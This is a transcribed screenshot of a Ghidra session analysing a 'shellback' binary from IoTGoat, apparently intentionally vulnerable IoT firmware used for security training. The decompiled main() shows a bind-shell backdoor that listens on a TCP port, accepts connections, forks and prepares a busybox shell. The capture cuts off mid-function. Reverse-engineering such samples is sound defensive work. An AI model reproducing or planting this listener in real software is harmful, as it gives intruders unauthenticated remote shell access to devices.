 CodeBrowser(2): IoTGoat:/shellback
File Edit Analysis Navigation Search Select Tools Window Help
I D U L F R V B
Program Trees
shellback
segment_3
segment_2
EXTERNAL
Program Tree ×
Symbol Tree
Imports
Exports
Functions
Labels
Classes
Namespaces
Filter:
Data Type Manager
Data Types
BuiltInTypes
shellback
generic_clib
Filter:
Listing: shellback
*shellback
08048504 c3 RET
*************************************************************
* FUNCTION *
*************************************************************
undefined main(undefined1 param_1)
undefined AL:1 <RETURN>
undefined1 Stack[0x4]:1 param_1 XREF[1]: 08
undefined4 Stack[0x0]:4 local_res0 XREF[1]: 08
undefined1 Stack[-0x30]:1 local_30 XREF[1]: 08
undefined4 Stack[-0x3c]:4 local_3c XREF[1]: 08
undefined2 Stack[-0x3e]:2 local_3e XREF[1]: 08
undefined2 Stack[-0x40]:2 local_40 XREF[2]: 08
08
undefined1 Stack[-0x4c]:1 local_4c XREF[2]: 08
08
undefined4 Stack[-0x50]:4 local_50 XREF[2]: 08
08
undefined4 Stack[-0x60]:4 local_60 XREF[1]: 08
main XREF[3]: Entry Point
_start_c:08
08049fe8(*)
08048505 8d 4c 24 04 LEA ECX=>param_1,[ESP + 0x4]
08048509 83 e4 f0 AND ESP,0xfffffff0
0804850c ff 71 fc PUSH dword ptr [ECX + local_res0]
0804850f 55 PUSH EBP
08048510 89 e5 MOV EBP,ESP
08048512 57 PUSH EDI
08048513 56 PUSH ESI
08048514 53 PUSH EBX
08048515 51 PUSH ECX
08048516 83 ec 44 SUB ESP,0x44
08048519 8d 7d bc LEA EDI=>local_4c,[EBP + -0x44]
0804851c be 34 87 MOV ESI,PTR_s_/bin/busybox_08048734 = 080487
04 08
08048521 b9 03 00 MOV ECX,0x3
00 00
08048526 f3 a5 MOVSD.REP ES:EDI,ESI=>PTR_s_/bin/busybox_08048734 = 080487
= "/bin/
08048528 66 c7 45 MOV word ptr [EBP + local_40],0x2
c8 02 00
0804852e 68 8b 15 PUSH 0x158b
00 00
08048533 ff 15 f4 CALL dword ptr [DAT_08049ff4] uint16_t
Decompile: main - (shell...
1
2 void main(void)
3
4 {
5 int __fd;
6 __pid_t _Var1;
7 int __fd_00;
8 char **ppcVar2;
9 int __fd2;
10 char **ppcVar3;
11 socklen_t local_50;
12 char *local_4c [3];
13 sa_family_t local_40;
14 uint16_t local_3e;
15 undefined4 local_3c;
16 sockaddr local_30;
17 undefined *puStack24;
18
19 puStack24 = &stack0x00000004;
20 __fd_00 = 3;
21 ppcVar2 = &PTR_s_/bin/busybox_08048734;
22 ppcVar3 = local_4c;
23 while (__fd_00 != 0) {
24 __fd_00 = __fd_00 + -1;
25 *ppcVar3 = *ppcVar2;
26 ppcVar2 = ppcVar2 + 1;
27 ppcVar3 = ppcVar3 + 1;
28 }
29 local_40 = 2;
30 local_3e = htons(0x158b);
31 local_3c = 0;
32 __fd_00 = socket(2,1,0);
33 bind(__fd_00,(sockaddr *)&local_40,0x10);
34 listen(__fd_00,1);
35 __fd2 = 0;
36 do {
37 local_50 = 0x10;
38 __fd = accept(__fd_00,&local_30,&local_50);
39 _Var1 = fork();
40 if (_Var1 != 0) {
41 write(__fd,"[***]Successfully Connected t
42 while (__fd2 < 3) {
Decompile: main × Relocation Table ×
0804851c main MOV ESI,0x8048734